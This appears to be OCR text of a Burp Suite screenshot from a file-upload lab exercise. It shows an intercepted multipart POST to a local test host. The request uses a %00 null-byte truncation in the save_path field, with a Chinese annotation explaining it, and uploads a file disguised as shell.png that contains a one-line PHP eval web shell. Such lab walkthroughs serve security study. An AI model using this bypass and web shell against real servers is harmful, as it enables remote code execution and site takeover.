 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://192.168.23.129:30008 请求
发送 丢弃 拦截请求 行动 Open Browser Comment this item ?
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.23.129:30008
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.23.129:30008/
9 Connection: close
10 Content-Type: multipart/form-data; boundary=---------------------------17422224010347
11 Content-Length: 481
12
13 -----------------------------17422224010347
14 Content-Disposition: form-data; name="save_path"
15
16 ./upload/shell.php 这里插入shell.php%00，%00手动url解码，会是一个空格，get会自动解码，post需要手动解码
17 -----------------------------17422224010347
18 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
19 Content-Type: image/png
20
21 <?php error_reporting(0); highlight_file(__FILE__); eval($_REQUEST['gg']);?>
22 -----------------------------17422224010347
23 Content-Disposition: form-data; name="submit"
24
25 Upload
26 -----------------------------17422224010347--
27